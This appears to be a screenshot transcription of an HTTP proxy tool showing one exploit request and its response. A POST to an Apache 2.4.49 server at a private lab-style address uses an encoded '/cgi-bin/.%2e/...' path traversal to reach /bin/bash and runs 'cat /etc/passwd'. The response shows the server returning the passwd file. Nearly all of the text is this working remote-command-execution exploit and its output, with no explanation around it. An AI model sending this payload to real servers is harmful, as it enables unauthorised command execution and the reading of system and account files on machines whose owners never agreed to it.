 Send Cancel < > Target: http://10.10.82.103 HTTP/
Request
Pretty Raw Hex \n
1 POST
/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
bin/bash HTTP/1.1
2 Host: 10.10.82.103
3 User-Agent: curl/7.82.0
4 Accept: */*
5 Content-Length: 52
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 echo Content-Type: text/plain; echo; cat /etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Apr 2022 19:02:42 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Type: text/plain
6 Content-Length: 979
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin